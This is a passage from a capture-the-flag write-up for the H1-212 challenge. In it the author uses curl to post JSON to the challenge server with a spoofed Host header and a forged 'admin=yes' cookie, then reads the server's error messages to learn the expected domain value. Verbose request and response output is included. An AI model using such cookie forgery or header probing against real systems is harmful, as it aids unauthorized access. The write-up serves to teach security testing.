H1-212 CTF Solution! | Corben Douglas
With that in mind, I posted: {"hacker":"sxcurity"}
1. 2.
➜ root@pwn ~ curl -vv -X 'POST' -H 'Host: admin.acme.org' \ -b 'admin=yes' -H 'Content-Type: application/json' -- data '{"hacker":"sxcurity"}' 'http://104.236.20.43/' && echo -e "\n"
Now the server responded with a new error: {"error":{"domain":"required"}}
This inferred that I needed to post JSON with the parameter domain set to a value. I decided to set it to admin.acme.org, but was then notified that the domain must end in .com:
Applications ▾Places ▾▣ Terminal ▾
Thu 14:27
1▦✎◂))⏻ ▾
root@pwn: ~
File Edit View Search Terminal Help
➜  root@pwn  ~  curl -s --verbose -X 'POST' -H 'Host: admin.acme.org' \
-b 'admin=yes' -H 'Content-Type: application/json' --data '{"domain":"admin.acme.org"}' 'http://104.236.20.43/' && echo -e "\n"

*   Trying 104.236.20.43...
* TCP_NODELAY set
* Connected to 104.236.20.43 (104.236.20.43) port 80 (#0)
> POST / HTTP/1.1
> Host: admin.acme.org
> User-Agent: curl/7.55.1
> Accept: */*
> Cookie: admin=yes
> Content-Type: application/json
> Content-Length: 27
>
* upload completely sent off: 27 out of 27 bytes
< HTTP/1.1 418 I'm a teapot
< Date: Thu, 16 Nov 2017 19:27:02 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Content-Length: 60
< Content-Type: application/json
<
* Connection #0 to host 104.236.20.43 left intact
{"error":{"domain":"incorrect value, .com domain expected"}}

➜  root@pwn  ~ ▯
I then tried changing it to admin.acme.com, mainly to see if there was another virtual host, but the server responded with yet another error:
{"error":{"domain":"incorrect value, sub domain should contain 212"}}
PAGE 4